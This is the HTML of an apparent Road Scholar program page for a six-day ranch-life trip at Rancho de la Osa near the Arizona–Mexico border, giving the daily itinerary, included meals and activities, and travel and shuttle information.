        <span class="activity-level-bar outdoor"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/23771/Rancho-de-la-Osa-Ranch-Life-on-the-Southern-Border/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">2,099</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab "><a data-navigate="/" href="/find-an-adventure/23771/Rancho-de-la-Osa-Ranch-Life-on-the-Southern-Border/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/23771/Rancho-de-la-Osa-Ranch-Life-on-the-Southern-Border/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab selected"><a data-navigate="/itinerary/" href="/find-an-adventure/23771/Rancho-de-la-Osa-Ranch-Life-on-the-Southern-Border/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/23771/Rancho-de-la-Osa-Ranch-Life-on-the-Southern-Border/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/23771/Rancho-de-la-Osa-Ranch-Life-on-the-Southern-Border/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="itinerary"><div class="component-itinerary"><div class="cit-content"><div class="container"><div class="program-page-tab-header-container"><div class="pp-tab-header-text">Itinerary</div>
                <div class="pp-tab-subtitle"><span>
                        While we make every effort to ensure the accuracy of our published materials, programs are typically advertised more than a year prior to their start date.
                    </span><a role="button" tabindex="0" data-bs-container="body" data-bs-title="Trip details subject to change" data-bs-toggle="popover" data-bs-trigger="hover focus"><span class="pp-th-read-more-text">Read More.</span></a><div id="land-itinerary-subject-to-change-popover" class="d-none">While we make every effort to ensure the accuracy of our published materials, programs are typically advertised more than a year prior to their start date. As a result, some program activities, schedules, accommodations, personnel, and other logistics occasionally change due to local conditions or circumstances. Should a major change occur, we will make every effort to alert you. For less significant changes, we will update you during orientation. Thank you for your understanding.</div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-8109442" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">Map</h5>
            <button type="button" tabindex="0" class="btn-close" aria-label="Close"></button></div>
        <div class="modal-body"></div></div></div></div><div class="component-itinerary-items-timeline"><div class="itt-trip-prep-modal"></div>
    <div class="itt-map-modal"></div>
    <div class="container d-flex flex-column"><div class="itt-info-row mb-4"><div class="print-button-cell order-lg-last"><button class="btn rounded-pill btn-outline-bluelagoon d-flex align-items-center" tabindex="0" role="button" aria-label="print"><span class="icon-uniE948 pe-2"></span>
                    <span>Print</span></button></div><div class="order-lg-first"><div class="duration-and-included-details "><div class="tlid-length"><div class="tlid-subhead-text">Duration</div>
        <div class="tlid-list"><div class="tlid-list-item"><div class="icon-uniE922 tlid-icon"></div>
                <div>6 days</div></div>
            <div class="tlid-list-item"><div class="icon-moon1 tlid-icon"></div>
                <div>5 nights</div></div></div></div>

    <div class="tlid-included"><div class="tlid-subhead-text">What&#x27;s Included</div>
        <div class="tlid-list"><div class="tlid-list-item"><div class="icon-uniE943 tlid-icon"></div>
                    <div class=" align-items-baseline"><span>14</span><span> meals</span><span><span> (</span>
            <span>5B, 4L, 5D</span>
            <span>)</span></span></div></div><div class="tlid-list-item"><div class="icon-alternate-microphone tlid-icon"></div>
                        <div>4 expert-led lectures</div></div><div class="tlid-list-item"><div class="icon-uniE8A2 tlid-icon"></div>
                        <div>9 expert-led field trips</div></div><div class="tlid-list-item"><div class="icon-uniE93E tlid-icon"></div>
                        <div>9 hands-on experiences</div></div><div class="tlid-list-item"><div class="icon-theater-masks tlid-icon"></div>
                        <div>1 performance</div></div><div class="tlid-list-item"><div class="icon-canceltransfer tlid-icon"></div>
                    <div>An experienced Group Leader</div></div><div class="tlid-list-item"><div class="icon-uniE93A tlid-icon"></div>
                            <div>5 nights of accommodations</div></div><div class="tlid-list-item"><div class="icon-uniE933 tlid-icon"></div>
                    <div>Taxes and customary gratuity</div></div>
                <div class="tlid-list-item"><div class="icon-shield-check-1 tlid-icon"></div>
                    <div>Road Scholar Assurance Plan</div></div></div></div></div></div></div>

        <div class="row itt-primary-content-row"><div class="col-12 col-lg-8 itinerary-items-main" id="section-to-print-tripItinerary"><div class="itt-items" id="ittItemsCollapse"><div class="text-end mb-3"><span class="iih-items-expand-collapse-text" tabindex="0" role="button" aria-label="expand all days">Expand All</span></div><div class="iih-item" data-day="1" tabindex="0" role="button" aria-label="expand day 1"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>1</div></div>
                            <div class="iih-title">Check-in, Registration, Orientation, Ranch History</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Sasabe, AZ</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Rancho de la Osa Guest Ranch</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-bfe5124e-3dd7-4c9f-9c07-8c6ce4a2f9e0"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Ranch check-in from 3:00 p.m. Walking several hundred feet over packed dirt terrain between housing and dining hall/meeting room. The ranch is in a dark sky area and has minimal outdoor lighting at night. Remember to bring your nametag (sent previously).</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Program Registration: 3:00 p.m. After you check in and have your room assignment, join us at the Road Scholar table to register with the program staff, get any updated information, and confirm the time and location of the Orientation session. If you arrive late, please locate your Group Leader and let them know you have arrived. Orientation: 5:00 p.m. The Group Leader will greet everyone and lead introductions. We will review the up-to-date program schedule, discuss roles and responsibilities, logistics, safety guidelines, emergency procedures, and answer questions. For all meals, dietary restrictions and special diets (vegetarian and gluten free) will be accommodated with minimum three weeks advance notice. Program activities, schedules, personnel, and indicated distances or times may change due to local circumstances/conditions. In the event of changes, we will alert you as quickly as possible. Thank you for your understanding. Next, we'll enjoy a presentation on the history of Rancho de la Osa with one of the ranch owners.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">In the Hacienda at the Ranch.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">Continue getting to know your fellow participants, settle in, and get a good night’s rest for the day ahead.</div></div></div></div></div><div class="iih-item" data-day="2" tabindex="0" role="button" aria-label="expand day 2"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>2</div></div>
                            <div class="iih-title">Horse &amp; Ranch Demos, Border Visit &amp; Star Party</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Sasabe, AZ</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Rancho de la Osa Guest Ranch</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-69c9b693-d5c1-46ab-bf9d-9fb55255a68d"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Walking one to two miles over the course of the day over varied terrain. Getting on/off horses (mounting blocks available) or in/out of UTVs; riding horses.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">In the Hacienda.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">We will begin the day with a horse safety class with ranch staff. This will help prepare us for an enjoyable and safe program experience. Next, we will embark on a field trip to the nearby U.S. – Mexico border, either as a scenic introductory trail ride or as an off-road UTV trip.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">In the Hacienda.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">This afternoon, you can choose take a trip to the U.S. - Mexico Border or Buenos Aires Wildlife Refuge. Originally a cattle ranch, the land was purchased by the U.S. Fish and Wildlife Service in 1985 to create a refuge for the endangered Masked Bobwhite Quail. The nearly 120,000 acre refuge is a birdwatcher's paradise with spectacular views and a fascinating history. Later on, we'll be treated to a class and demonstration on natural horsemanship, a fascinatingly effective technique for working with horses.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">Cocktail hour in the Cantina followed by dinner in the Hacienda.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">After dinner, we will explore the night sky with a telescope at our Star Party with the Tucson Amateur Astronomers Association.</div></div></div></div></div><div class="iih-item" data-day="3" tabindex="0" role="button" aria-label="expand day 3"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>3</div></div>
                            <div class="iih-title">Ranch Activities, Dude Ranching, Tequila Tasting</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Sasabe, AZ</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Rancho de la Osa Guest Ranch</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-bcc8b53f-63af-4180-9fd3-42bf9ee5f0c9"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Walking one to two miles over the course of the day over varied terrain. Getting on/off horses (mounting blocks available) or in/out of UTVs; riding horses. The extent of the ranch activity is dependent on participants’ choice.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">This morning, we'll have the opportunity to embark on a guided trail ride to breakfast. Those who do not wish to ride will be able to walk to breakfast.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">After breakfast, we will hear from a life long dude rancher and one of the owners of Rancho de la Osa. Afterwards, we will choose an activity of our choice, which may include a class on sport shooting, archery, or a visit to the Buenos Aires National Wildlife Refuge.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">In the Hacienda at the Ranch.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Next, we'll choose an activity of our choice, which may include a horseback ride or a field trip to the nearby Buenos Aires Wildlife Refuge if you did not visit yesterday. We will also have the opportunity to join a class on horse grooming techniques or roping.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">Cocktail hour in the Cantina followed by dinner in the Hacienda.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">After dinner, we will enjoy a tequila tasting experience with a local expert. We will learn about the history and unique qualities of Mexcal, Tequila, Bacanora and Sotol, and will have a chance to sample each.</div></div></div></div></div><div class="iih-item" data-day="4" tabindex="0" role="button" aria-label="expand day 4"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>4</div></div>
                            <div class="iih-title">Ranch Activities, Tortilla Making, Hondo Screening</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Sasabe, AZ</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Rancho de la Osa Guest Ranch</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-69251087-7090-4b1d-a13c-cf267e03816a"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Walking one to two miles over the course of the day over varied terrain. Getting on/off horses (mounting blocks available) or in/out of UTVs; riding horses. The extent of the ranch activity is dependent on participants’ choice.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">In the Hacienda at the Ranch.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">This morning, we'll choose an activity of our choice, which may include a guided horseback ride, a guided nature hike, a class on sport shooting, or a visit to the Tumacacori Mission, a National Historic Park near Tubac.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">In the Hacienda at the Ranch.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">This afternoon, we will have more opportunities to choose our own activities. Upon returning to the ranch, you'll learn about authentic tortilla making.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">Cocktail hour in the Cantina followed by dinner in the Hacienda.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">After dinner we'll gather for a screening of the movie "Hondo" - starring John Wayne. This movie was partially filmed at Rancho de la Osa.</div></div></div></div></div><div class="iih-item" data-day="5" tabindex="0" role="button" aria-label="expand day 5"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>5</div></div>
                            <div class="iih-title">Ranch Activities, Former Border Agent Talk, Cocktail Party</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Sasabe, AZ</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Rancho de la Osa Guest Ranch</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-7438a21d-41df-41a0-9f98-f403b21623f6"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Walking one to two miles over the course of the day over varied terrain. Getting on/off horses (mounting blocks available) or in/out of UTVs; riding horses. The extent of the ranch activity is dependent on participants’ choice.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">In the Hacienda at the Ranch.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">This morning, we'll choose an activity of our choice, which may include a guided horseback ride, a guided nature hike, a class on sport shooting, or a visit to the Tumacacori Mission, a National Historic Park near Tubac.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">In the Hacienda at the Ranch.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">After lunch, we'll have the opportunity to partiticipate in an archery class or another horseback ride. Afterwards, we will hear a presentation from a former border patrol agent.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">Cocktail hour in the Cantina; we will draw poker cards for prizes. We will share favorite experiences and enjoy camaraderie with new Road Scholar friends during our farewell dinner in the Hacienda.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">After dinner, we will enjoy a line dancing experience in the Cantina. Prepare for check-out and departure in the morning.</div></div></div></div></div><div class="iih-item" data-day="6" tabindex="0" role="button" aria-label="expand day 6"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>6</div></div>
                            <div class="iih-title">Program Concludes</div>
                            <div class="iih-info-two-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Sasabe, AZ</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-1faf7e95-b2d4-487f-8d33-e1ddabae1c12"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Ranch check-out by 11:00 a.m. Airport shuttles depart for Tucson; check with your Group Leader for details.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">In the Hacienda at the Ranch. This concludes our program.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">If you are returning home, safe travels. If you are staying on independently, have a wonderful time. If you are transferring to another Road Scholar program, detailed instructions are included in your Information Packet for that program. We hope you enjoy Road Scholar learning adventures and look forward to having you on rewarding programs in the future. Don't forget to join our Facebook page and follow us on Instagram. Best wishes for all your journeys!</div></div></div></div></div></div></div><div class="col-12 col-lg-4 d-print-none itinerary-right-column"><div class="itinerary-right-column-content"><div class="component-itinerary-map"><div class="d-none d-lg-block fw-bold text-veniceblue mb-3 border-1 border-bottom border-towergray"><span>Please select a day to update the map</span></div>
                                <div class="itm-container d-none d-lg-block"><div class="itm-frame"><div class="item-map-disable"></div>
                                        <div class="item-map-disable-note">Map details are not available for this location.</div><div class="itm-map"></div></div></div></div>
                            <button class="btn rounded-pill btn-outline-bluelagoon d-flex d-lg-none align-items-center" tabindex="0" type="button" aria-label="show map"><span class="icon-uniE895 pe-2"></span>
                                <span>Show Map</span></button></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-52164065" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-43401087" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Nov 10 - Nov 15, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-43401087"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 20 - Oct 25, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Oct 20 - Oct 25, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Nov 10 - Nov 15, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Nov 10 - Nov 15, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Feb 2 - Feb 7, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Feb 2 - Feb 7, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Feb 16 - Feb 21, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Feb 16 - Feb 21, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Mar 9 - Mar 14, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Mar 9 - Mar 14, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 19 - Oct 24, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Oct 19 - Oct 24, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Nov 9 - Nov 14, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Nov 9 - Nov 14, 2027</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-64180f50-0c55-46bc-bf7f-ee5bae6158be" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>Unless the participants plan to visit Mexico on their own time, there is no need to bring a passport. There is a Border Patrol checkpoint about 23 miles from the ranch and leaving the ranch, they do stop vehicles and ask if everyone is a U.S. citizen. At the most they&#x27;d ask for ID and a driver&#x27;s license or other state issued ID would be sufficient if they did not have a passport.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-9cbbe132-d239-4452-b74b-b7b39cfccafb" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on Tuesday, November 10, 2026.</p><p>Meet the group at Rancho de la Osa Guest Ranch in Sasabe, AZ</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. ranch check-in; 5:00 p.m. Program Registration &amp; Orientation; 6:30 p.m. Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Sunday, November 15, 2026 in Sasabe, AZ at Rancho de la Osa Guest Ranch</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>9:30 a.m. after breakfast; 11:00 a.m. ranch check-out.</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Tucson International Airport (TUS)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>90 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>70 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Rancho de la Osa Shuttle</p><p class="text-tangaroa fw-bold">Hotel Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 5203391086</p><p><span class="text-tangaroa fw-bold">Cost:</span> Included in the Program Price. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>Call Rancho de la Osa at least two weeks prior to the program&#x27;s start date to arrange for a shuttle close to your arrival time at Tucson International Airport. Arrange for your return trip at the same time. Please keep the Ranch informed of any changes to your arrival or departure schedule: 520-339-1086.</p></div><div class="travel-info-body-subtitle">Program Departure Airport</div><p class="text-cardinal fw-bold">Tucson International Airport (TUS)</p><p><span>The estimated travel time from the last location is</span>
                        <span>90 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the last location is</span>
                        <span>70 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Rancho de la Osa Shuttle</p><p class="text-tangaroa fw-bold">Hotel Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 5203391086</p><p><span class="text-tangaroa fw-bold">Cost:</span> Included in the Program Price. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>Call Rancho de la Osa at least two weeks prior to the program&#x27;s start date to arrange for a shuttle back to the Tucson International Airport. Arrange for your arrival trip at the same time.  Please keep the Ranch informed of any changes to your arrival or departure schedule: 520-339-1086. The shuttle&#x27;s departure will be scheduled with plenty of time to get to the airport prior to your flight time.</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A1"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Car
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-df648151-e100-462c-b7a3-c11cc76c31d9" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Car</div><p>Arrival day is on 11/10/2026.</p><p>Meet the group at Rancho de la Osa Guest Ranch in Sasabe, AZ.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 3:00 p.m. ranch check-in; 5:00 p.m. Program Registration &amp; Orientation; 6:30 p.m. Welcome Dinner.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Sunday, November 15, 2026 in Sasabe, AZ at Rancho de la Osa Guest Ranch.
                </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>9:30 a.m. after breakfast; 11:00 a.m. ranch check-out..</p><div><div class="travel-info-body-subtitle">Parking</div>
